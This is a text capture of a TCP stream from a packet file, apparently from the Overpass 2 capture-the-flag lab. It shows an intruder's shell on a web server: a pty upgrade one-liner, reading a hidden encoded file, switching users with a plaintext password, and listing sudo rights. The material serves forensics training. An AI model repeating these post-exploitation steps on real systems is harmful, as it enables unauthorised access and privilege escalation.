 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/
var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL